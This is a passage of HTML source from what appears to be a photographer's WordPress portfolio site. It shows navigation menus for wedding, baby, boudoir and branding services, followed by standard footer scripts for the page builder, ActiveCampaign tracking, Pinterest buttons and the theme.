          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="697bffe759123"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://www.magicpaperstudios.com'
        data-menu-item-id="14542"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        Magic Paper Studios
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10628"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABY'S FIRST YEAR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/holiday-mini-sessions/'
        data-menu-item-id="12463"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        HOLIDAY MINI SESSIONS LA & SF
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/gallery/springmini/'
        data-menu-item-id="10252"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        MOTHERHOOD
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="10744"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/engagement/'
        data-menu-item-id="9907"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        ENGAGED
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/boudoir/'
        data-menu-item-id="10629"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BOUDOIR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/branding-and-content-creation-photography/'
        data-menu-item-id="15833"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BRANDING/COMMERCIAL
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/news/'
        data-menu-item-id="10996"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        BLOG
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="697bffe759143"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/blog/'
        data-menu-item-id="11318"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        ALL RECENT
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/education/'
        data-menu-item-id="11317"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/weddings/'
        data-menu-item-id="11319"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/babies/'
        data-menu-item-id="11320"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABIES
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/branding/'
        data-menu-item-id="13673"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        CONTENT CREATION
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetraneducation.com'
        data-menu-item-id="11939"
        target="_blank"
        data-font="third_level/secondary_cta"
        style=""
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://refinedco.com/products/carolinetran'
        data-menu-item-id="12644"
        target="_blank"
        data-font="third_level/secondary_cta"
        style=""
      >
        MY PRESETS
      </a>
      
    </div>
  
      </div>
    </div>
  
    </div>
  
    <div
      class="
        flex-block__element
        flex-block__element--element_id_14c6984339ea
         flex-block__element--block-blockID--7189a49c82b7  
        flex-block__element-menu
      "
      style=""
      data-render-only-on="mobile"
    >
      
    <div
      class="
        flex-element-type-menu
        flex-element-type-menu--ha-center
        flex-element-type-menu--va-center
        flex-element-type-menu--visibility-first
        flex-element-type-menu--vertical
        flex-element-type-menu--space-evenly
      "
      style="
        --gap             : 0.625rem;
        --subMenuGap      : 0.625rem;
        --textColor       : black;
        --textHoverColor  : gray;
        --horizontalAlign : center;
        --verticalAlign   : center;
      "
      data-submenu-distance-from-menu="20"
      data-direction="vertical"
    >
      <div class="flex-element-type-menu__menu">
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="10277"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        ABOUT
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="697bffe759162"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="11261"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        THE ARTIST
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/press/'
        data-menu-item-id="9920"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        PRESS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/testimonials/'
        data-menu-item-id="11511"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        TESTIMONIALS
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="9917"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        SERVICES
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="697bffe75919b"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10745"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABIES + FAMILY
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="697bffe759188"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://www.magicpaperstudios.com'
        data-menu-item-id="14542"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        Magic Paper Studios
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10628"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABY'S FIRST YEAR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/holiday-mini-sessions/'
        data-menu-item-id="12463"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        HOLIDAY MINI SESSIONS LA & SF
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/gallery/springmini/'
        data-menu-item-id="10252"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        MOTHERHOOD
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="10744"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/engagement/'
        data-menu-item-id="9907"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        ENGAGED
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/boudoir/'
        data-menu-item-id="10629"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BOUDOIR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/branding-and-content-creation-photography/'
        data-menu-item-id="15833"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BRANDING/COMMERCIAL
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/news/'
        data-menu-item-id="10996"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        BLOG
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="697bffe7591ae"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/blog/'
        data-menu-item-id="11318"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        ALL RECENT
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/education/'
        data-menu-item-id="11317"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/weddings/'
        data-menu-item-id="11319"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/babies/'
        data-menu-item-id="11320"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABIES
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/branding/'
        data-menu-item-id="13673"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        CONTENT CREATION
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetraneducation.com'
        data-menu-item-id="11939"
        target="_blank"
        data-font="third_level/secondary_cta"
        style=""
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://refinedco.com/products/carolinetran'
        data-menu-item-id="12644"
        target="_blank"
        data-font="third_level/secondary_cta"
        style=""
      >
        MY PRESETS
      </a>
      
    </div>
  
      </div>
    </div>
  
    </div>
  </div></div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script src="https://carolinetran.net/wp-content/plugins/flo-flex-builder/dist/flex-public.min.js?ver=4.6.9" id="flo-flex-builder-js"></script>
<script id="site_tracking-js-extra">
var php_data = {"ac_settings":{"tracking_actid":799305641,"site_tracking_default":1,"site_tracking":1},"user_email":""};
</script>
<script src="https://carolinetran.net/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js?ver=6.5.2" id="site_tracking-js"></script>
<script src="https://carolinetran.net/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=6.5.2" id="wl-pin-main-js"></script>
<script id="wl-pin-main-js-after">
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
</script>
<script id="fgt-public-js-extra">
var fgtPublicData = {"themeUrl":"https:\/\/carolinetran.net\/wp-content\/themes\/flo-pronto","assetUrl":"https:\/\/carolinetran.net\/wp-content\/themes\/flo-pronto\/dist\/"};
</script>
<script src="https://carolinetran.net/wp-content/themes/flo-pronto/dist/public.min.js?ver=1.2.2.2" id="fgt-public-js"></script>
<script src="https://carolinetran.net/wp-includes/js/comment-reply.min.js?ver=6.5.2" id="comment-reply-js" async data-wp-strategy="async"></script>
</body>
</html>
